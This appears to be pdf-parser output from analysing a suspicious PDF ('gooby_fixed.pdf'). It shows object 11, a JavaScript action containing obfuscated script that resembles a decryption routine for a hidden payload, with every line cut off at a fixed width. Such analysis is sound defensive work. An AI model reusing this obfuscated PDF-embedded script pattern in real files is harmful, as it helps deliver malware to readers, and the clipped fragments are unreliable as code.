 pdf-parser -o 11 -w gooby_fixed.pdf
obj 11 0
Type:
Referencing:
Contains stream
<<
/Filter /FlateDecode
/Length 41
>>
obj 11 0
Type: /Action
Referencing:
<</Type/Action/S/JavaScript/JS(var asdf = "Nuemnauf0
Mong2";\nvar dda22d = "bosOjparj1"\nvar obGeujRiary
adghod3\(s\) {\n  var v = 0;\n  for \(var i=0; i<4;
N\(v\) ? 0 : v;\n}\n\nfunction Vonsheac6\(v\) {\n  v
v>>16 & 0xFF, v>>24 & 0xFF\);\n  return s;\n}\n\nfun
v = new Array\(2\), k = new Array\(4\), s = "", i;\n
i=0; i<4; i++\) k[i] = Iadghod3\(ClashJit0.slice\(i*
h; i+=8\) { \n    v[0] = Iadghod3\(DepKacyuv7.slice\
(i+4,i+8\)\);\n    DikVivec2\(v, k\);\n    s += Vons
;\n}\n\nfunction jiUteFraj8\(tydAcFod3, ClashJit0\)
= "", i;\n\n  for \(var i=0; i<4; i++\) k[i] = Iadgh